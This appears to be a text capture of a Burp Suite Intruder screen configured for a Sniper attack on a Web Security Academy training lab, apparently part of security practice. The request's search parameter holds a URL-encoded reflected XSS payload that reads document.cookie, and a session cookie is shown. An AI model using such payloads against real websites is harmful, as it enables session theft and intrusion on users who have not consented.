 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
? Sniper attack Start attack
Target https://0a85008e0383cbeb8a8f490b00420014.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%28document.cookie%29%3E HTTP/2
2 Host: 0a85008e0383cbeb8a8f490b00420014.web-security-academy.net
3 Cookie: session=4fJMbHZA053s0mulPkT2lehrXEfSVg5z
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a85008e0383cbeb8a8f490b00420014.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19